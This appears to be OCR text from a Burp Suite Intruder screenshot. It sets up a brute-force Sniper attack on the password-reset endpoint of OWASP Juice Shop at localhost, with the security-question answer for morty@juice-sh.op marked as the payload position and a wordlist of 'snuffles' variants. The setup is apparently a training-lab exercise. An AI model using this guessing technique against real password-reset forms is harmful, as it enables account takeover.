 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.4.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × 5 × +
Sniper attack
Start attack
Target http://localhost:3000
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /rest/user/reset-password HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 93
4 sec-ch-ua-platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 sec-ch-ua: "Not.A/Brand";v="99", "Chromium";v="136"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
9 Accept: application/json, text/plain, */*
10 X-User-Email: mc.safesearch@juice-sh.op
11 Content-Type: application/json
12 Origin: http://localhost:3000
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://localhost:3000/
17 Accept-Encoding: gzip, deflate, br
18 Cookie: cookieconsent_status=dismiss; welcomebanner_status=dismiss; continueCode=Zm2W6Prpq7Yezo5ByNlaGkaSjfWUoqTZXUqQtgvA83b4RQEXVklnwDxKg0Jj
; language=en
19 Connection: keep-alive
20
21 {"email":"morty@juice-sh.op","answer":"§sacaca123§","new":"Chirayath31","repeat":"Chirayath31"}
Search
1 highlight 1 payload position Length: 914
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
snuffles
snuffl3s
5nuffles
5nuffl35
snufflez
snuff13s
snuflz
snufl3z
snuffi
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before
it is used.
Add
Edit
Remove
Up
Down
Enabled Rule